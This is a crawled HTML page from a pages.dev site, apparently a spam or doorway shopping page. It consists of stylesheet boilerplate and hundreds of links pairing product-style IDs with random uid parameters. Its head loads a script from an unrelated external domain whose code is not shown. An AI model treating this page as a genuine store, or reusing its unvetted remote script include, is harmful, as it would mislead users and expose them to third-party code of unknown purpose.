

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://corwinfernbestprice.pages.dev/?pes=1005001855148420&uid=9kajjvMqQf
body_size: 19842
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="corwinfernbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>corwinfernbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">corwinfernbestprice.pages.dev</a></h1><p>corwinfernbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000072646451&uid=mCSOR419sz">4000072646451</a></li>
<li><a href="/?pes=4000145012166&uid=OWOvFDtmA6">4000145012166</a></li>
<li><a href="/?pes=4000691246718&uid=v8vVBSyq2M">4000691246718</a></li>
<li><a href="/?pes=32947734970&uid=VUuhUTWIie">32947734970</a></li>
<li><a href="/?pes=32813303689&uid=IqxOEJ3ADB">32813303689</a></li>
<li><a href="/?pes=4000108878688&uid=tAwaxk6Bbf">4000108878688</a></li>
<li><a href="/?pes=33037068689&uid=tyDlXd9udw">33037068689</a></li>
<li><a href="/?pes=33014035022&uid=MKWGll4n0Q">33014035022</a></li>
<li><a href="/?pes=4000291591537&uid=pjFVCRzwtc">4000291591537</a></li>
<li><a href="/?pes=1005001892014036&uid=2gdntNoKRl">1005001892014036</a></li>
<li><a href="/?pes=1005001780025085&uid=SEi1QzeFOy">1005001780025085</a></li>
<li><a href="/?pes=4000016772595&uid=PODabTs0NS">4000016772595</a></li>
<li><a href="/?pes=4001207281672&uid=pJTCURyB4j">4001207281672</a></li>
<li><a href="/?pes=33058674808&uid=CbtBn9QXxS">33058674808</a></li>
<li><a href="/?pes=1005002474179748&uid=1rIxhHK2UW">1005002474179748</a></li>
<li><a href="/?pes=32980122878&uid=T7VGPH207O">32980122878</a></li>
<li><a href="/?pes=1005001874496166&uid=MOx9frrfeS">1005001874496166</a></li>
<li><a href="/?pes=32789822531&uid=X8fK7Zz1Al">32789822531</a></li>
<li><a href="/?pes=1005002490281567&uid=jdZcRe7kBA">1005002490281567</a></li>
<li><a href="/?pes=1005002133697904&uid=abO82srFCa">1005002133697904</a></li>
<li><a href="/?pes=1005002065317191&uid=7v85d4GqT8">1005002065317191</a></li>
<li><a href="/?pes=4001275842500&uid=PKiB1wjoO9">4001275842500</a></li>
<li><a href="/?pes=1005001655368407&uid=LzGNVE4oac">1005001655368407</a></li>
<li><a href="/?pes=1005002283207726&uid=LDcJVWRGlG">1005002283207726</a></li>
<li><a href="/?pes=1005002405349361&uid=nAmNstqlNU">1005002405349361</a></li>
<li><a href="/?pes=32947424543&uid=8Hz1ct2q4v">32947424543</a></li>
<li><a href="/?pes=1005002667211098&uid=aEjCAF0eQe">1005002667211098</a></li>
<li><a href="/?pes=4001328663028&uid=g3TkXgCfIh">4001328663028</a></li>
<li><a href="/?pes=32821207877&uid=f99766cAPp">32821207877</a></li>
<li><a href="/?pes=32965438174&uid=h2qAvBi5Ss">32965438174</a></li>
<li><a href="/?pes=10000179434534&uid=t3RXQZuqi4">10000179434534</a></li>
<li><a href="/?pes=1005001425998853&uid=9mora3jq2p">1005001425998853</a></li>
<li><a href="/?pes=4000177730473&uid=0VCXqGir5c">4000177730473</a></li>
<li><a href="/?pes=4001058882001&uid=dFRmWNDKDZ">4001058882001</a></li>
<li><a href="/?pes=1005002344205901&uid=jWDgJYXQuF">1005002344205901</a></li>
<li><a href="/?pes=33060336504&uid=zjQaeaF2aA">33060336504</a></li>
<li><a href="/?pes=1005001671108471&uid=CywVO9YXzJ">1005001671108471</a></li>
<li><a href="/?pes=1005001688984047&uid=uJHv0yCa30">1005001688984047</a></li>
<li><a href="/?pes=33042833178&uid=ToNwXcPve7">33042833178</a></li>
<li><a href="/?pes=32904322308&uid=IK1DTAyt6z">32904322308</a></li>
<li><a href="/?pes=1005002071214314&uid=MQ0gSmC4GR">1005002071214314</a></li>
<li><a href="/?pes=1005002376952871&uid=4sMFEFiHnD">1005002376952871</a></li>
<li><a href="/?pes=32834010792&uid=u0mPAsU6rk">32834010792</a></li>
<li><a href="/?pes=33025779169&uid=TW2VQDlTgs">33025779169</a></li>
<li><a href="/?pes=1005001467836334&uid=Kc3F6zVCPk">1005001467836334</a></li>
<li><a href="/?pes=32992545655&uid=GRHnxBTeMn">32992545655</a></li>
<li><a href="/?pes=32996185977&uid=LJReMCIOQh">32996185977</a></li>
<li><a href="/?pes=1005001774897065&uid=OGKNvYIS5o">1005001774897065</a></li>
<li><a href="/?pes=32991948518&uid=sxdSrnOiAm">32991948518</a></li>
<li><a href="/?pes=1005001960600565&uid=4rBvx2epBT">1005001960600565</a></li>
<li><a href="/?pes=1005001437303516&uid=m8nt5nTVuX">1005001437303516</a></li>
<li><a href="/?pes=4000281369824&uid=vfgnUovyYK">4000281369824</a></li>
<li><a href="/?pes=4000302961602&uid=E9c1WE8PMa">4000302961602</a></li>
<li><a href="/?pes=1005001352469863&uid=WJGYvDTMR8">1005001352469863</a></li>
<li><a href="/?pes=1005001398455091&uid=kcCt9cdDQn">1005001398455091</a></li>
<li><a href="/?pes=32849750847&uid=5ia0OT9A9x">32849750847</a></li>
<li><a href="/?pes=32912641089&uid=QhOozWevd1">32912641089</a></li>
<li><a href="/?pes=4000801441772&uid=H3qjNzRCFP">4000801441772</a></li>
<li><a href="/?pes=4000173503829&uid=8qutRBwbY6">4000173503829</a></li>
<li><a href="/?pes=1005001678031387&uid=HWDzmvCXtt">1005001678031387</a></li>
<li><a href="/?pes=1005002420294519&uid=k788maBr0r">1005002420294519</a></li>
<li><a href="/?pes=4001051728396&uid=cKQixsCvVB">4001051728396</a></li>
<li><a href="/?pes=32997211037&uid=pB6u2e6iDQ">32997211037</a></li>
<li><a href="/?pes=4000051810729&uid=ahIJwVxbXj">4000051810729</a></li>
<li><a href="/?pes=4000222208715&uid=IlISzHcB0f">4000222208715</a></li>
<li><a href="/?pes=32852822046&uid=JFeQj3VZww">32852822046</a></li>
<li><a href="/?pes=32960052177&uid=BVzZ7qai7L">32960052177</a></li>
<li><a href="/?pes=33005945584&uid=sNyOE2drTZ">33005945584</a></li>
<li><a href="/?pes=32825893012&uid=MZFibB8KMo">32825893012</a></li>
<li><a href="/?pes=1005001609048868&uid=Z0MhAhKpyW">1005001609048868</a></li>
<li><a href="/?pes=4000123880161&uid=boQXQlXenm">4000123880161</a></li>
<li><a href="/?pes=4000154630924&uid=XqEUXqN459">4000154630924</a></li>
<li><a href="/?pes=4001063444549&uid=bo1Jsc0ZIV">4001063444549</a></li>
<li><a href="/?pes=4000517797512&uid=Ro3jo7QIE6">4000517797512</a></li>
<li><a href="/?pes=4000934317890&uid=YbrvsLjGUR">4000934317890</a></li>
<li><a href="/?pes=33028666965&uid=PN35B4sJcU">33028666965</a></li>
<li><a href="/?pes=1005002398896882&uid=0oEckYk6UQ">1005002398896882</a></li>
<li><a href="/?pes=4001066027088&uid=1W4pLPpbNL">4001066027088</a></li>
<li><a href="/?pes=1005001489454172&uid=SXDQBG4Z9j">1005001489454172</a></li>
<li><a href="/?pes=1005002044947394&uid=7lJa3Hd3it">1005002044947394</a></li>
<li><a href="/?pes=1005002305299102&uid=jspfkkqtrZ">1005002305299102</a></li>
<li><a href="/?pes=32973332231&uid=fM2nhS6JkX">32973332231</a></li>
<li><a href="/?pes=32859624111&uid=G6PRBqbeiH">32859624111</a></li>
<li><a href="/?pes=1005001952997910&uid=NTfzIGPBr9">1005001952997910</a></li>
<li><a href="/?pes=1005002435546774&uid=2xncJi8tRe">1005002435546774</a></li>
<li><a href="/?pes=4000927151410&uid=FS2w8Uojwq">4000927151410</a></li>
<li><a href="/?pes=1005001496637625&uid=6vBiC4tY0V">1005001496637625</a></li>
<li><a href="/?pes=32988044588&uid=WQYyKme5JO">32988044588</a></li>
<li><a href="/?pes=4000165565159&uid=jxvMXc2vJH">4000165565159</a></li>
<li><a href="/?pes=32920611946&uid=K7FKFmMz5x">32920611946</a></li>
<li><a href="/?pes=1005002286622426&uid=IPme4LVJQf">1005002286622426</a></li>
<li><a href="/?pes=4001153385758&uid=4F4vLgU1Hm">4001153385758</a></li>
<li><a href="/?pes=1005002709202491&uid=plfHVABDEh">1005002709202491</a></li>
<li><a href="/?pes=4001059793508&uid=C8SmnY1Ucc">4001059793508</a></li>
<li><a href="/?pes=1005001730956777&uid=xc9fTVN56B">1005001730956777</a></li>
<li><a href="/?pes=1005001830937210&uid=ZeZ3RIpW0O">1005001830937210</a></li>
<li><a href="/?pes=1005001350362412&uid=sedfvegLrn">1005001350362412</a></li>
<li><a href="/?pes=32974082151&uid=5alhVwg3pJ">32974082151</a></li>
<li><a href="/?pes=1005001872064186&uid=2eZ7cUY1EG">1005001872064186</a></li>
<li><a href="/?pes=4001296007014&uid=VuD5s1iswl">4001296007014</a></li>
<li><a href="/?pes=4000765499623&uid=lSvbYoTOW4">4000765499623</a></li>
<li><a href="/?pes=4000158990600&uid=PgvPeQJS48">4000158990600</a></li>
<li><a href="/?pes=1005001918082781&uid=qhR1tBYiHI">1005001918082781</a></li>
<li><a href="/?pes=1005001444554572&uid=i5RtCAAWBb">1005001444554572</a></li>
<li><a href="/?pes=32847596699&uid=Nv4qsaDG0A">32847596699</a></li>
<li><a href="/?pes=1005001654243298&uid=k6wUp6ZXel">1005001654243298</a></li>
<li><a href="/?pes=1005002460910374&uid=S9CN9cylAx">1005002460910374</a></li>
<li><a href="/?pes=1005001675547215&uid=sxpOALgxBc">1005001675547215</a></li>
<li><a href="/?pes=746430909&uid=j03rPeH6MP">746430909</a></li>
<li><a href="/?pes=32701051250&uid=FRIVFtUX1Z">32701051250</a></li>
<li><a href="/?pes=4000467616290&uid=7uRVoIRBZi">4000467616290</a></li>
<li><a href="/?pes=33001249490&uid=YQZWgbf1lc">33001249490</a></li>
<li><a href="/?pes=4000142747781&uid=0uzS9pesBa">4000142747781</a></li>
<li><a href="/?pes=1005002356458966&uid=liz1c0H7m6">1005002356458966</a></li>
<li><a href="/?pes=4000930978512&uid=UUgLt06RzP">4000930978512</a></li>
<li><a href="/?pes=32973737231&uid=6KPTPP5dVT">32973737231</a></li>
<li><a href="/?pes=4001234094409&uid=Dp1x9tBqd2">4001234094409</a></li>
<li><a href="/?pes=4000230353389&uid=oBzUfSGGiO">4000230353389</a></li>
<li><a href="/?pes=4000705041502&uid=Qb4U8YXJnv">4000705041502</a></li>
<li><a href="/?pes=1005001864601880&uid=zUquDiQTe3">1005001864601880</a></li>
<li><a href="/?pes=1005002641114538&uid=D4CdJd1jGc">1005002641114538</a></li>
<li><a href="/?pes=4000805907698&uid=iE0su7lGac">4000805907698</a></li>
<li><a href="/?pes=4000497462479&uid=qzYFbzuHwM">4000497462479</a></li>
<li><a href="/?pes=1005001631176952&uid=OFnQR1ioIg">1005001631176952</a></li>
<li><a href="/?pes=33011975841&uid=yA3HblDZFV">33011975841</a></li>
<li><a href="/?pes=1005002137447055&uid=w03J0DP2FH">1005002137447055</a></li>
<li><a href="/?pes=32889629365&uid=LNjflWKSUA">32889629365</a></li>
<li><a href="/?pes=4000849863257&uid=OGaOjl8NAf">4000849863257</a></li>
<li><a href="/?pes=1005002494093919&uid=VInS4GliZe">1005002494093919</a></li>
<li><a href="/?pes=33020441729&uid=P5xGUMHvpE">33020441729</a></li>
<li><a href="/?pes=1005001739090116&uid=fS4T3q1Icb">1005001739090116</a></li>
<li><a href="/?pes=1005002320195365&uid=Sr8JH1Lts5">1005002320195365</a></li>
<li><a href="/?pes=4000385770605&uid=S3Xe2C7TdK">4000385770605</a></li>
<li><a href="/?pes=4000345084570&uid=PG0NktEvBd">4000345084570</a></li>
<li><a href="/?pes=32859757470&uid=P9nPWMasSI">32859757470</a></li>
<li><a href="/?pes=1005001818970653&uid=CfKRtcBSVd">1005001818970653</a></li>
<li><a href="/?pes=4000090840233&uid=7ZjpYcx0JL">4000090840233</a></li>
<li><a href="/?pes=1005001948803237&uid=ewKSE8E2JM">1005001948803237</a></li>
<li><a href="/?pes=32589299338&uid=Ie8id9AXd6">32589299338</a></li>
<li><a href="/?pes=4001238680244&uid=wwIvuIfyHu">4001238680244</a></li>
<li><a href="/?pes=32815305470&uid=aulegjuSPc">32815305470</a></li>
<li><a href="/?pes=33048521553&uid=cBpKVqWAKW">33048521553</a></li>
<li><a href="/?pes=4001166677532&uid=p58w02TS68">4001166677532</a></li>
<li><a href="/?pes=1005002326524711&uid=tpf6qw2Yl5">1005002326524711</a></li>
<li><a href="/?pes=1005001889888043&uid=wj5tLXPxHE">1005001889888043</a></li>
<li><a href="/?pes=4000279862586&uid=p1jfBbUkYp">4000279862586</a></li>
<li><a href="/?pes=1005002348299586&uid=9RnemZXzUa">1005002348299586</a></li>
<li><a href="/?pes=4001045137153&uid=W0v1kDahPV">4001045137153</a></li>
<li><a href="/?pes=1005001641170933&uid=ZY5rJBAFAX">1005001641170933</a></li>
<li><a href="/?pes=4000430166584&uid=uG0EsqjRgt">4000430166584</a></li>
<li><a href="/?pes=4000946788511&uid=QqFlxn2opV">4000946788511</a></li>
<li><a href="/?pes=32997710710&uid=VFzwaMg6im">32997710710</a></li>
<li><a href="/?pes=1005001414096731&uid=MHcCssxEFi">1005001414096731</a></li>
<li><a href="/?pes=32739107719&uid=AU94JAlodK">32739107719</a></li>
<li><a href="/?pes=4001253684265&uid=6ev5AuHog9">4001253684265</a></li>
<li><a href="/?pes=1005001704401291&uid=PTg2skkx0R">1005001704401291</a></li>
<li><a href="/?pes=1005001297782614&uid=njH9l2Ea0X">1005001297782614</a></li>
<li><a href="/?pes=4001062881198&uid=RCiJNcncfY">4001062881198</a></li>
<li><a href="/?pes=4001082191302&uid=i00HuRVY2m">4001082191302</a></li>
<li><a href="/?pes=1005002306514513&uid=w6fczr5bmm">1005002306514513</a></li>
<li><a href="/?pes=33050989641&uid=ftXtr46X3m">33050989641</a></li>
<li><a href="/?pes=32619264503&uid=CsrGhNy0Kq">32619264503</a></li>
<li><a href="/?pes=32735938321&uid=PR4xdchK90">32735938321</a></li>
<li><a href="/?pes=33022748486&uid=7A3w4klWh5">33022748486</a></li>
<li><a href="/?pes=1005002481223256&uid=6FIXzNsoj8">1005002481223256</a></li>
<li><a href="/?pes=32917335214&uid=pcMYJP6ze2">32917335214</a></li>
<li><a href="/?pes=33015478682&uid=veMAbQBeL0">33015478682</a></li>
<li><a href="/?pes=4000433356965&uid=E1HMQLOeYs">4000433356965</a></li>
<li><a href="/?pes=1005002061204097&uid=tWx3i52s7c">1005002061204097</a></li>
<li><a href="/?pes=1005001999259718&uid=JLJxkarka7">1005001999259718</a></li>
<li><a href="/?pes=1005001555146581&uid=O80TRJSGDB">1005001555146581</a></li>
<li><a href="/?pes=32812264664&uid=czgGbS1T0W">32812264664</a></li>
<li><a href="/?pes=4000706072208&uid=HLlLqB7GPO">4000706072208</a></li>
<li><a href="/?pes=4000341434540&uid=Fq5DiL6fHO">4000341434540</a></li>
<li><a href="/?pes=1005002126360082&uid=T955RlSZEq">1005002126360082</a></li>
<li><a href="/?pes=4000412613505&uid=NMEgwVm65p">4000412613505</a></li>
<li><a href="/?pes=1005001526057047&uid=KSGbPqGcR6">1005001526057047</a></li>
<li><a href="/?pes=4000386288870&uid=a5Cb5FUQvx">4000386288870</a></li>
<li><a href="/?pes=4000976391097&uid=2rhtlYlqd1">4000976391097</a></li>
<li><a href="/?pes=1005001906176505&uid=5nGCUWELhA">1005001906176505</a></li>
<li><a href="/?pes=1005001335800245&uid=PVr7fR7BOe">1005001335800245</a></li>
<li><a href="/?pes=1005002196576217&uid=yEr5ohocyh">1005002196576217</a></li>
<li><a href="/?pes=32967191413&uid=EY8GeLf8Bt">32967191413</a></li>
<li><a href="/?pes=1005002577952128&uid=fBwpgyhvtw">1005002577952128</a></li>
<li><a href="/?pes=4000261396875&uid=6wqDqDBtmC">4000261396875</a></li>
<li><a href="/?pes=4000106374051&uid=cUhMPvnhZ1">4000106374051</a></li>
<li><a href="/?pes=4000939855230&uid=2v743uYzBo">4000939855230</a></li>
<li><a href="/?pes=4000174229444&uid=IcE072hb9z">4000174229444</a></li>
<li><a href="/?pes=4001075917096&uid=V7LC6eml5X">4001075917096</a></li>
<li><a href="/?pes=32830181562&uid=p9FwnVmAWk">32830181562</a></li>
<li><a href="/?pes=4000154125812&uid=Spo7rdVp4w">4000154125812</a></li>
<li><a href="/?pes=1005001474608957&uid=bD8Ti6VT79">1005001474608957</a></li>
<li><a href="/?pes=4001107048327&uid=wzGhD4ye1o">4001107048327</a></li>
<li><a href="/?pes=4000324554175&uid=OsKwWkj4MP">4000324554175</a></li>
<li><a href="/?pes=4000931064318&uid=ikKpbsonJG">4000931064318</a></li>
<li><a href="/?pes=1005001854923995&uid=jiMo0jV46P">1005001854923995</a></li>
<li><a href="/?pes=32997184114&uid=ZyOB2nbkcX">32997184114</a></li>
<li><a href="/?pes=1005001586350574&uid=X2DHXD5l1F">1005001586350574</a></li>
<li><a href="/?pes=32833553206&uid=ab49mfQgx3">32833553206</a></li>
<li><a href="/?pes=4000110528180&uid=3o5e7a899d">4000110528180</a></li>
<li><a href="/?pes=1005001780096547&uid=q73jvifyAC">1005001780096547</a></li>
<li><a href="/?pes=1005002458828366&uid=3PGXl6gftU">1005002458828366</a></li>
<li><a href="/?pes=4000971517089&uid=9fpHnZZ854">4000971517089</a></li>
<li><a href="/?pes=1005001695577892&uid=YQz3Th7Z9O">1005001695577892</a></li>
<li><a href="/?pes=4000025781490&uid=02jTQfbllm">4000025781490</a></li>
<li><a href="/?pes=1005001896320530&uid=78WJ0LddZN">1005001896320530</a></li>
<li><a href="/?pes=1005001382417493&uid=aFGowkQU6q">1005001382417493</a></li>
<li><a href="/?pes=1005002606283587&uid=C837RjGkFK">1005002606283587</a></li>
<li><a href="/?pes=4000469717272&uid=dKFWEjfQOG">4000469717272</a></li>
<li><a href="/?pes=4000112472923&uid=5BLZH3Yz81">4000112472923</a></li>
<li><a href="/?pes=32858734500&uid=E8MCHEdfTe">32858734500</a></li>
<li><a href="/?pes=1005002466703201&uid=0xhzF8MbX1">1005002466703201</a></li>
<li><a href="/?pes=1005001758385251&uid=HdRBdH1fWS">1005001758385251</a></li>
<li><a href="/?pes=32931695616&uid=mishFlsTkf">32931695616</a></li>
<li><a href="/?pes=32956654701&uid=Q2wKotSdRE">32956654701</a></li>
<li><a href="/?pes=1005002483992734&uid=CcGG26JrDY">1005002483992734</a></li>
<li><a href="/?pes=4001214269338&uid=Ykd58leVzw">4001214269338</a></li>
<li><a href="/?pes=32808678587&uid=YeGNOShQL1">32808678587</a></li>
<li><a href="/?pes=1005001763362970&uid=uo27aT2lRr">1005001763362970</a></li>
<li><a href="/?pes=1005002509949121&uid=D2kA66r52e">1005002509949121</a></li>
<li><a href="/?pes=1005001597346003&uid=lTdUHF8aRw">1005001597346003</a></li>
<li><a href="/?pes=4000598883533&uid=pHyYorkl5c">4000598883533</a></li>
<li><a href="/?pes=4001054844179&uid=nfHGFCXuF3">4001054844179</a></li>
<li><a href="/?pes=4001231187559&uid=innYrCLsRk">4001231187559</a></li>
<li><a href="/?pes=1005002616480812&uid=KUMojypUOo">1005002616480812</a></li>
<li><a href="/?pes=4000111123040&uid=QHrwmPOJks">4000111123040</a></li>
<li><a href="/?pes=1005002592987599&uid=mlPcaUG3D7">1005002592987599</a></li>
<li><a href="/?pes=4001264085312&uid=iMPDXbBKSr">4001264085312</a></li>
<li><a href="/?pes=1005002150822653&uid=onvI8RjiPO">1005002150822653</a></li>
<li><a href="/?pes=826041434&uid=DU7ofFnBnJ">826041434</a></li>
<li><a href="/?pes=32902431603&uid=7fLYoxWvET">32902431603</a></li>
<li><a href="/?pes=4001019710972&uid=JDk1EKxKFh">4001019710972</a></li>
<li><a href="/?pes=1005001594823648&uid=jYdN4wI8uR">1005001594823648</a></li>
<li><a href="/?pes=4001042874286&uid=DdVNJ7HYvY">4001042874286</a></li>
<li><a href="/?pes=4001041478040&uid=e9ABKkAD2v">4001041478040</a></li>
<li><a href="/?pes=4000639773183&uid=r2WqsSlqw9">4000639773183</a></li>
<li><a href="/?pes=1005001883509405&uid=FNAWeTGIpb">1005001883509405</a></li>
<li><a href="/?pes=1005001785899621&uid=WfndlmuAFs">1005001785899621</a></li>
<li><a href="/?pes=1005001500746299&uid=g8A4DvNyDX">1005001500746299</a></li>
<li><a href="/?pes=1005002293650745&uid=MGfvRgSEtC">1005002293650745</a></li>
<li><a href="/?pes=1005001356323692&uid=L5pE91T73e">1005001356323692</a></li>
<li><a href="/?pes=1005002555455474&uid=CYLkPUsUra">1005002555455474</a></li>
<li><a href="/?pes=1005001566533389&uid=amaCxurYka">1005001566533389</a></li>
<li><a href="/?pes=1005001526239141&uid=kf0zNz6NHW">1005001526239141</a></li>
<li><a href="/?pes=32955577602&uid=nfMJEfvRhX">32955577602</a></li>
<li><a href="/?pes=33000210556&uid=UdEgH5vPvM">33000210556</a></li>
<li><a href="/?pes=4000420511702&uid=C6DYBsQX8y">4000420511702</a></li>
<li><a href="/?pes=4000375249905&uid=VT2gggXVIB">4000375249905</a></li>
<li><a href="/?pes=1005001587389722&uid=xZ1KHHmQKy">1005001587389722</a></li>
<li><a href="/?pes=1005001774598263&uid=Qc6MrAH0Vy">1005001774598263</a></li>
<li><a href="/?pes=1005001474674900&uid=3UvWDLVfvl">1005001474674900</a></li>
<li><a href="/?pes=4000030991942&uid=tevTdAx2Fi">4000030991942</a></li>
<li><a href="/?pes=4001223025708&uid=RnaeIm0sy6">4001223025708</a></li>
<li><a href="/?pes=1005002247084855&uid=5vn7roBzhO">1005002247084855</a></li>
<li><a href="/?pes=1005002380938748&uid=1JMRNYFbJd">1005002380938748</a></li>
<li><a href="/?pes=4001365599962&uid=0M8dg0CSMz">4001365599962</a></li>
<li><a href="/?pes=1005001774699601&uid=Ww6Dn57g0P">1005001774699601</a></li>
<li><a href="/?pes=33007552717&uid=Ecv0sITOIv">33007552717</a></li>
<li><a href="/?pes=1005002496344144&uid=mrzTsEcWux">1005002496344144</a></li>
<li><a href="/?pes=4001279068570&uid=00JRfdk0CJ">4001279068570</a></li>
<li><a href="/?pes=4000919191185&uid=gVfy4aMdpN">4000919191185</a></li>
<li><a href="/?pes=4000048415902&uid=rXu8Fvq81t">4000048415902</a></li>
<li><a href="/?pes=1005001902672826&uid=eNIC9bWK7B">1005001902672826</a></li>
<li><a href="/?pes=32672920143&uid=JP0rwsI1DK">32672920143</a></li>
<li><a href="/?pes=1005001465166840&uid=XsgG8xPiVR">1005001465166840</a></li>
<li><a href="/?pes=4001076915719&uid=5jnsixTZEx">4001076915719</a></li>
<li><a href="/?pes=1005001626419618&uid=hoqDWyKgLs">1005001626419618</a></li>
<li><a href="/?pes=1005002538503721&uid=VfdUAy4sgj">1005002538503721</a></li>
<li><a href="/?pes=1005002632040883&uid=LbelgRkLK2">1005002632040883</a></li>
<li><a href="/?pes=4001186770170&uid=RPw6bmptgk">4001186770170</a></li>
<li><a href="/?pes=1005001504236737&uid=aJeRCl0kX6">1005001504236737</a></li>
<li><a href="/?pes=1005001414846412&uid=9OMIbYR3X0">1005001414846412</a></li>
<li><a href="/?pes=32857360475&uid=EpwTZLYJBb">32857360475</a></li>
<li><a href="/?pes=4000338341267&uid=BzRSvqrwxh">4000338341267</a></li>
<li><a href="/?pes=32787730963&uid=56g5APS4GO">32787730963</a></li>
<li><a href="/?pes=1005001556160522&uid=7QgiZwVBNb">1005001556160522</a></li>
<li><a href="/?pes=33012220166&uid=csNL8dWL6w">33012220166</a></li>
<li><a href="/?pes=4000152382185&uid=rXFDcGG7io">4000152382185</a></li>
<li><a href="/?pes=1005002337989600&uid=iGvWmrtUSr">1005002337989600</a></li>
<li><a href="/?pes=1005002414066361&uid=UE3Yy1ECdP">1005002414066361</a></li>
<li><a href="/?pes=4000033406176&uid=eNf6pSsD2g">4000033406176</a></li>
<li><a href="/?pes=32802741784&uid=jeFJYIk77n">32802741784</a></li>
<li><a href="/?pes=4000217486137&uid=tOmy99xekO">4000217486137</a></li>
<li><a href="/?pes=32854754825&uid=xs5LFR8tF2">32854754825</a></li>
<li><a href="/?pes=1005001435963801&uid=qWgzcFmLYH">1005001435963801</a></li>
<li><a href="/?pes=1005001652613114&uid=TpGAzHJt49">1005001652613114</a></li>
<li><a href="/?pes=1005002294739954&uid=my40Qwu2AZ">1005002294739954</a></li>
<li><a href="/?pes=1005001985231737&uid=M05p39PnYq">1005001985231737</a></li>
